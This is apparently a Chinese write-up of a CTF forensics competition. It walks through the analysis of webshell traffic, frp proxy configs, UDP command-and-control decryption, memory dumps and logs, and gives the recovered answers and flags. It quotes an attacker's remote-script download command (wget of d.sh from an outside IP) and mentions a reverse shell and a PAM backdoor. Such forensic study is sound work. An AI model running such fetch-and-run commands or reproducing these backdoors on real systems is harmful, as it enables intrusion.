写在前面的话,结局排名离谱,最后两分钟直接掉了70多名,排出100以外…很久没有打比赛了,但是也没想到国内的CTF环境已经差到这种地步了,另外就是题目都挺好,个别的题目暂时这里不给出解题过程,见谅

签到

操作内容:

看请求包,http请求返回403

Jwt

操作内容:

- 看cookie,jwt格式

- 找个在线解jwt的网站,将cookie解码,注意不要解登录失败那个,解登陆成功的

- 看流量包。alert(“root”)

- wireshark打开,包序号103 109这两个包,将文件都试下

- 包序号109,用echo写了个makefile,能看到so的名字

- 包序号 129,/etc/pam.d/common-auth

Webshell

操作内容:



3.1追踪tcp流,第5流得到密码

3.2黑客修改了一个日志文件,文件的绝对路径为_____________。(请确认绝对路径后再提交)

追踪第31流的tcp流,然后看http报文,得到当前绝对路径,然后拼上这个log的名字

3.3黑客获取webshell之后,权限是______

查看whoami的返回结果,(不过一般猜也能猜到是www-data)

3.4黑客写入的webshell文件名是_____________。

后面访问的1.php即是webshell文件

3.5黑客上传的代理工具客户端名字是_____________。(如有字母请全部使用小写)



查看post内容,urldecode解码后,base64解码键为j680……的值的内容(根据代码内容,有一个substr,需要去除开头两个字符。)解码得到frpc.ini

3.6黑客代理工具的回连服务端IP是_____________。

3.7黑客的socks5的连接账号、密码是______。(中间使用#号隔开,例如admin#passwd)

十六进制解码键为xa5d……的值,得到所有信息,包括回连IP、回连端口、用户名、密码,代理插件等等

日志分析

操作内容:

1.看流量www.zip

- access.log,发现了写…/…/…/…/…/…/…//tmp/sess_car字段,判断文件/tmp/sess_car

- 读文件使用的类是SplFileObject

流量分析

操作内容:

分析pcap流量包,主机ip应该是172.18.0.1,可以看到很多UDP协议的包。在看包内容的时候,注意到UDP包头都是P05=,而且有的是有base64,也有乱码的包。P05=后面都是00 00 00 00和01 00 00 00,其中00的长度是32、01的长度是16,可能是认证。

根据长度为16猜测可能是aes,用长度16的base64(即P05=后面是01 00 00 00的)作为aes key解密发现解密成功了,02 00 00 00对应的包里面都有一个可见字符,其中受害IP172.18.0.125有命令:wget http://147.182.251.98/d.sh;所以第一问为127.18.0.125,第二问密钥就是18217号包里的DtX0GScM9dwrgZht,第三问ip即为147.182.251.98(udp.stream eq 85)

内存分析

操作内容:



6.1 使用工具volatility(kali自带)

imageinfo指令获取系统信息

直接使用lsadump指令查看最后登录的用户

得到flag

flag{W31C0M3 T0 THiS 34SY F0R3NSiCX}

6.2





filescan 指令扫描文件

可以把输出内容保存到新文本文件中便于查看

找到HUAWEI P40

使用dumpfiles指令提取文件

Kali中可以直接从dat文件中解压得到备份数据包文件夹

打开发现为加密文件

查到可以使用华为的数据包解密工具

https://github.com/RealityNet/kobackupdec

使用指令python3 kobackupdec.py -vvv 密码 加密文件夹 解密存储目录

根据提示 密码为上题中的flag空格换成_

W31C0M3_T0_THiS_34SY_F0R3NSiCX

即可得到解密后的文件夹(此处为a)

解密文件位于 a\storage\MediaTar\images

打开images0.tar压缩包 得到图片flag

简单日志分析

操作内容:

1.2根据流量包

3 查看流量请求包的一段base64。编码 解码会发现进行了反弹shell操作

SQL注入

操作内容:

- 注入语句采用if语句,如果成功返回正常界面,bool盲注

- 找注数据库,表,字段的语句,取注入每位时的边界值,拼接

- 找注flag值的语句,取注入每位时的边界值,拼接。

WIFI

操作内容:

暂不放出



ios

操作内容:

1.通过查看内部ip192.168.1.8与外部3.128.156.159通信的流量

2.wget 发现了使用的工具

3.根据使用文档和流量可知密钥为hack4sec

4.一个个数的。。正则提取下就出来了。746558f3-c841-456b-85d7-d6c0f2edabb2



5.在之前看的时候就觉得有些许不对劲,到了第五题发现果然是个疑似扫描的东西,继续往下翻,到这里结束,得出10-499

6.暂不公布

7.查看ip192.168.1.8对内网的异常流量可以发现。

8.查看log文件,小马的参数即是密码

机密内存

操作内容:

暂不公布